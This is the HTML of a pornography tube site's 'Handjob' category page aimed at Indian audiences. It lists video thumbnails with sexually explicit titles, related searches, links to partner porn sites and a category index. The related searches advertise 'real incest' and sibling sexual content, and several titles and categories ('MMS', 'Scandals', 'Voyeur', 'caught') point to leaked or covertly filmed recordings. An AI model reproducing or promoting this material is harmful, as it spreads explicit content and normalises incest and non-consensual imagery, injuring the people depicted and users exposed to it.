                                <span class="thumb-duration">16:01</span>
                                <span class="thumb-views">582</span>
                            </div>
                            <span class="thumb-desc">Newly married milf nice oral & hard fuck.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12898541219555425284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b300d2e65855bc04" src="/thumbs/284/12898541219555425284_0.jpg"/>
                                <span class="thumb-duration">8:14</span>
                                <span class="thumb-views">93</span>
                            </div>
                            <span class="thumb-desc">DELHI BF/ GIRLFRIEND MMS HINDI AUDIO</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/378576174628699494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="540f906692b7d66" src="/thumbs/494/378576174628699494_0.jpg"/>
                                <span class="thumb-duration">11:40</span>
                                <span class="thumb-views">117</span>
                            </div>
                            <span class="thumb-desc">Desi Maid Horny Lily Giving Escort Service To Foreign Stud</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17030306520813771791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ec57cd8cdd1f9c0f" src="/thumbs/791/17030306520813771791_0.jpg"/>
                                <span class="thumb-duration">11:08</span>
                                <span class="thumb-views">8</span>
                            </div>
                            <span class="thumb-desc">Erotic Blowjob Mastr From Exotic India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16074244126275918772/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="df132fde2b95dbb4" src="/thumbs/772/16074244126275918772_0.jpg"/>
                                <span class="thumb-duration">5:42</span>
                                <span class="thumb-views">478</span>
                            </div>
                            <span class="thumb-desc">Tamil babysitter sucking dick. Taking NRI cum</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11975203785965618668/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a63078655f64c5ec" src="/thumbs/668/11975203785965618668_0.jpg"/>
                                <span class="thumb-duration">10:15</span>
                                <span class="thumb-views">299</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi In Saree Playing With Big Cock Swallow Cumshot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1805663585418560236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="190f0176d0bb42ec" src="/thumbs/236/1805663585418560236_0.jpg"/>
                                <span class="thumb-duration">6:48</span>
                                <span class="thumb-views">1258</span>
                            </div>
                            <span class="thumb-desc">Shanaya Abigail Tamil Model Photoshoot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13170304163605335209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b6c651db878b4ca9" src="/thumbs/209/13170304163605335209_0.jpg"/>
                                <span class="thumb-duration">17:26</span>
                                <span class="thumb-views">18</span>
                            </div>
                            <span class="thumb-desc">Telugu dirty talks. Car sex. Hot saree aunty romantic sex with STRANGER</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16250009854368819632/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e183a1ddc64029b0" src="/thumbs/632/16250009854368819632_0.jpg"/>
                                <span class="thumb-duration">3:15</span>
                                <span class="thumb-views">421</span>
                            </div>
                            <span class="thumb-desc">Desi beautiful guy jerk and cum after gym</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3486480552509347065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3062779720a094f9" src="/thumbs/65/3486480552509347065_0.jpg"/>
                                <span class="thumb-duration">1:16</span>
                                <span class="thumb-views">1963</span>
                            </div>
                            <span class="thumb-desc">odia bhabhi oral hand-job cumshot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11974669761691473026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a62e92b4283b5482" src="/thumbs/26/11974669761691473026_0.jpg"/>
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">1183</span>
                            </div>
                            <span class="thumb-desc">An Indian Teacher Asked To Give A Handjob Amateur Cam Hot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6581523273222499342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b56448bed64ac0e" src="/thumbs/342/6581523273222499342_0.jpg"/>
                                <span class="thumb-duration">10:37</span>
                                <span class="thumb-views">3412</span>
                            </div>
                            <span class="thumb-desc">Desi college girl sex movie</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735136987698/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f45bfa32" src="/thumbs/698/2705852735136987698_0.jpg"/>
                                <span class="thumb-duration">10:39</span>
                                <span class="thumb-views">553</span>
                            </div>
                            <span class="thumb-desc">Indian</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15188682415938017340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d2c90a2f2835183c" src="/thumbs/340/15188682415938017340_0.jpg"/>
                                <span class="thumb-duration">1:10</span>
                                <span class="thumb-views">147</span>
                            </div>
                            <span class="thumb-desc">red top Indian bhabhi in bedroom exposing her big cleavage giving her hubby a handjob until he explodes his hot cum all over her!.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10560232006398396507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="928d7b0f2f16485b" src="/thumbs/507/10560232006398396507_0.jpg"/>
                                <span class="thumb-duration">1:31</span>
                                <span class="thumb-views">955</span>
                            </div>
                            <span class="thumb-desc">Oral & handjob</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1916669269068404236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a99608b96bad60c" src="/thumbs/236/1916669269068404236_0.jpg"/>
                                <span class="thumb-duration">16:38</span>
                                <span class="thumb-views">908</span>
                            </div>
                            <span class="thumb-desc">Tamil Ilaria giving Jerk off instructions</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4562906239824540117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f52b30cc027b1d5" src="/thumbs/117/4562906239824540117_0.jpg"/>
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">547</span>
                            </div>
                            <span class="thumb-desc">TIRUNELVELI DESI DELPHINE AUNTY VAGINA</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18182543111323999783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc555e9fdfb15e27" src="/thumbs/783/18182543111323999783_0.jpg"/>
                                <span class="thumb-duration">11:57</span>
                                <span class="thumb-views">79</span>
                            </div>
                            <span class="thumb-desc">Tamil horney bhabhi ki mast chudaai.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2792806659418647278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26c20adc1cfe6aee" src="/thumbs/278/2792806659418647278_0.jpg"/>
                                <span class="thumb-duration">1:01</span>
                                <span class="thumb-views">234</span>
                            </div>
                            <span class="thumb-desc">Indian Wife Jerking Hubby - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11707442483588812581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a27930e8fea0cf25" src="/thumbs/581/11707442483588812581_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">956</span>
                            </div>
                            <span class="thumb-desc">One of the best hijab videos ever</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7483062333123814624/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67d92d8b85f364e0" src="/thumbs/624/7483062333123814624_0.jpg"/>
                                <span class="thumb-duration">10:16</span>
                                <span class="thumb-views">246</span>
                            </div>
                            <span class="thumb-desc">DESI SEX FILM ONLINE - VILLAGE GIRL SEX VIDEO/ COLLEGE COUPLE SEX</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13678508391767014268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bdd3d2e91478fb7c" src="/thumbs/268/13678508391767014268_0.jpg"/>
                                <span class="thumb-duration">2:30</span>
                                <span class="thumb-views">429</span>
                            </div>
                            <span class="thumb-desc">Indian College Girl Jerking Cock</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6307984532616264829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="578a7682e3403c7d" src="/thumbs/829/6307984532616264829_0.jpg"/>
                                <span class="thumb-duration">11:59</span>
                                <span class="thumb-views">512</span>
                            </div>
                            <span class="thumb-desc">Tamil sex milf husband fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1525541057141363314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="152bcf82412f5272" src="/thumbs/314/1525541057141363314_0.jpg"/>
                                <span class="thumb-duration">14:02</span>
                                <span class="thumb-views">259</span>
                            </div>
                            <span class="thumb-desc">HornyLily giving jerking off instructions in Desi with English subtitiles</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9886468029912047586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8933ca4ade29dfe2" src="/thumbs/586/9886468029912047586_0.jpg"/>
                                <span class="thumb-duration">12:21</span>
                                <span class="thumb-views">791</span>
                            </div>
                            <span class="thumb-desc">Beautiful Indian Girl Live Sex Fun with her Big Black Cock on Webcam show.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734661347028/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d80246d4" src="/thumbs/28/2705852734661347028_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">649</span>
                            </div>
                            <span class="thumb-desc">BEST HANDJOB</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18435178058583123277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ffd6e8c540ec254d" src="/thumbs/277/18435178058583123277_0.jpg"/>
                                <span class="thumb-duration">3:11</span>
                                <span class="thumb-views">376</span>
                            </div>
                            <span class="thumb-desc">Wet Tamil Vagina Fingering Fucking Hard And Sucking In Bedroom</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/2883640/Handjob/popular/2/" target="_self">2</a><a href="/en/category/2883640/Handjob/popular/3/" target="_self">3</a><a href="/en/category/2883640/Handjob/popular/4/" target="_self">4</a><a href="/en/category/2883640/Handjob/popular/2/" target="_self" class="next"></a>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/SmVya2luZw/" target="_self" title="Jerking">Jerking</a>  <a href="/en/search/SmVyaw/" target="_self" title="Jerk">Jerk</a>  <a href="/en/search/cmVhbCBpbmNlc3Qgb2YgZ3V5cyBjYXVnaHQgamVya2luZyBvZmYgY29tcGlsYXRpb24/" target="_self" title="real incest of guys caught jerking off compilation">real incest of guys caught jerking off compilation</a>  <a href="/en/search/c2lzdGVyIGplcmsgb2ZmIGJyb3RoZXIgaG9tZW1hZGU/" target="_self" title="sister jerk off brother homemade">sister jerk off brother homemade</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/SW5kaWFuIG1haWQgaGFuZCBqb2Igd2l0aCBvd25lciB4eHg/" target="_self" title="Indian maid hand job with owner xxx">Indian maid hand job with owner xxx</a>  <a href="/en/search/dmVyaWZpZWQgcmVhbCBpbmNlc3QgY2F1Z2h0IGplcmtpbmcgb2ZmIGluIGNhciBjb21waWxhdGlvbg/" target="_self" title="verified real incest caught jerking off in car compilation">verified real incest caught jerking off in car compilation</a>  <a href="/en/search/a29tcGlsYXNpIGhhbmRqb2I/" target="_self" title="kompilasi handjob">kompilasi handjob</a>  <a href="/en/search/SG9ybnkgYmVuZ2FsaSBiaGFiaGkgZ2l2ZXMgaGVyIGRldmFyIGEgaG9ybnkgaGFuZGpvYg/" target="_self" title="Horny bengali bhabhi gives her devar a horny handjob">Horny bengali bhabhi gives her devar a horny handjob</a>  <a href="/en/search/amFwYW5lc2UgZmVtZG9tIGhhbmRqb2I/" target="_self" title="japanese femdom handjob">japanese femdom handjob</a>  <a href="/en/search/aW5kaWFuIG1haWQgaGFuZGpvYg/" target="_self" title="indian maid handjob">indian maid handjob</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistaniporn.me/" data-ct="1760381764" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodsex.name/" data-ct="3929315220" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3929315220.jpg" alt="bollywood sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">bollywood sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisexvideo.cc/" data-ct="3271868050" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3271868050.jpg" alt="desi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistanporntube.net/" data-ct="2783345754" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2783345754.jpg" alt="pakistan porn tube">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistan porn tube</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desiaunty.org/" data-ct="3860118855" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3860118855.jpg" alt="desi aunty">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi aunty</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://mallusex.me/" data-ct="3759593891" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3759593891.jpg" alt="mallu sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil new sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://pakistanixnxx.net/" data-ct="3445415286" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3445415286.jpg" alt="pakistani xnxx">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani xnxx</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilxnxxvideos.com/" data-ct="2422951971" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2422951971.jpg" alt="tamil xnxx videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil xnxx videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisexmms2021.com/" data-ct="2119212275" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2119212275.jpg" alt="desi sex mms 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex mms 2021</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="categories-title">Arab</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="categories-title">Egypt</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="categories-title">Hijab</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="categories-title">Iraq</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="categories-title">Persian</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="categories-title">Turkish</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:2883640#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:2883640#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:2883640#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:2883640#]</div>
                </div>
                <div class="footer-nav">
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © topindianxvideo.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:2883640#]
[#BANNER_CATEGORY_script:2883640#]
